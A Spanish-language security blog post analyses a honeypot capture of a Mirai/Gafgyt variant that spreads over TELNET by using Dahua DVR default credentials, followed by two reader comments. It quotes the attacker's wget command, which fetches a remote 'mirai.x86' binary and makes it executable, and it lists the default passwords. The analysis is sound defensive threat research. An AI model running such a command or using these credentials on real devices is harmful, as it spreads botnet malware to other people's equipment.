Durante los Juegos Olímpicos de Río de Janeiro, uno de nuestros sensores en Brasil detectó una intrusión especialmente interesante en un honeypot de servicio TELNET.

Esta interacción utilizaba credenciales no habituales ya que las más recibidas fueron, a diferencia de lo que cabía esperar, xc3511 y vyzxv.

Tras una primera búsqueda no se encontró ninguna referencia a ataques relacionados con estas credenciales pero se dedujo que las credenciales son recurrentes en los dispositivos DVR (Digital Video Recorder) de la marca de origen chino Dahua (por ejemplo el DH-3004). Dahua es el principal proveedor mundial de soluciones de vigilancia, pues según el informe IMS 2015 gozan de la mayor cuota de mercado.

Una vez obtenidos estos datos, se decidió convertir el carácter de baja interacción del honeypot a un perfil de alta interacción habilitando la entrada a aquellos que introdujeran las credenciales. Así pues, se detectó a las pocas horas la entrada, todo parece indicar que automatizada, de un atacante de origen chino (59.69.X.X), la cual no está catalogada como maliciosa por ninguna blacklist.

La rutina elimina ciertos procesos y descarga un archivo desde una IP ucraniana mediante el siguiente comando:

wget http://5.206.X.X:80/bins/mirai.x86 -O - > dvrHelper; /bin/busybox chmod 777 dvrHelper;

Llama la atención el nombre con el que almacena el binario, “dvrHelper”, lo que confirma que el objeto del ataque es el previsto. La IP ucraniana no está, al igual que la originadora del ataque, en ninguna blacklist.



El ejecutable en cuestión se trata de “mirai.x86_655c3cf460489a7d032c37cd5b84a3a8“. En el momento en que fue obtenido, no existía ninguna referencia a éste en virustotal.com, así que lo subimos nosotros. A día de hoy es detectado solo por tres antivirus como una variante del troyano Linux.Gafgyt y de éste sí que hay varias referencias que indican que se trata de un malware dirigido a routers, DVR, Smart Tvs, etc. bastante difícil de detectar.

Tras un análisis rápido del binario se ha detectado que es de tipo ELF para una arquitectura de 32 bits y que crea un backdoor para sistemas CCTV basado en dvrHelper.

Posteriormente se analizó el malware y se ha detectado que el patrón que sigue es el siguiente:



- Verifica que se encuentra con conexión a Internet mediante conexiones ICMP a IP que conoce y que sabe que están levantados



- Se pone en contacto con una IP de Corea del Sur (115.86.254.212) a nombre de una empresa denominada CJ HelloVision, la cual, tras una combinación de mensajes a través de su puerto TELNET, comienza a enviarle información



- Contactar con otras IP con TELNET abierto, esta vez intentando infectar a otras máquinas

Así pues, hemos podido comprobar que se trata de un nuevo troyano de la familia ELF Linux/Mirai/Gafgyt/Remaiten el cual infecta equipos DVR para que éstos, una vez infectados, propaguen el binario por otros dispositivos de las mismas características. No hemos sido los únicos a los que les ha llamado la atención este malware, desde “Malware Must Die” también recientemente le han dedicado un detallado artículo sobre su análisis.

Lo curioso del caso es que CJ HelloVision es la compañía de televisión por cable más grande de Corea del Sur. Formalmente conocida como CJ CableNet, fue vendida a SK Group en el 2015, el tercer mayor conglomerado de Corea del Sur, que entre otros, centra su actividad en las Telecomunicaciones.

Como vemos el malware contra el IoT cada día se renueva, crece y se sofistica.

Muy buen artículo, que honeypot utilizaron? Honeyd,Hontel,valhala. fue desarrollada la honeypot desde cero?

Saludos desde Colombia

Se ha usado una versión dockerizada de Hontel.

Un saludo